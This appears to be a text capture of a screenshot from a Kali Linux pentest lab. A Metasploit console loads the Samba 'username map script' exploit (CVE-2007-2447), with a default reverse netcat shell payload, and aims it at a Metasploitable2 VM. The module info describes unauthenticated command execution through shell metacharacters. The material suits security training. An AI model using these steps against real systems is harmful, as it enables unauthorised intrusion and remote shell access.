 Kali-Linux-2020.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
Kali-Linux-2020.3-vmware-amd64
Shared VMs
Debian GNU_Linux 10 (64-bit)
Home Kali-Linux-2020.3-vmware-a... Metasploitable2-Linux
[Shell No. 1] Shell No. 1 06:06 PM 85%
Shell No. 1
File Actions Edit View Help
msf5 auxiliary(scanner/smb/smb_version) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf5 exploit(multi/samba/usermap_script) > info
Name: Samba "username map script" Command Execution
Module: exploit/multi/samba/usermap_script
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2007-05-14
Provided by:
jduck <jduck@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload information:
Space: 1024
Description:
This module exploits a command execution vulnerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands. No authentication is needed to exploit this vulnerability
since this option is used to map usernames prior to authentication!
References:
https://cvedetails.com/cve/CVE-2007-2447/
OSVDB (34700)
http://www.securityfocus.com/bid/23972
http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534
http://samba.org/samba/security/CVE-2007-2447.html
msf5 exploit(multi/samba/usermap_script) > set RHOST 192.168.195.128
RHOST => 192.168.195.128
msf5 exploit(multi/samba/usermap_script) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.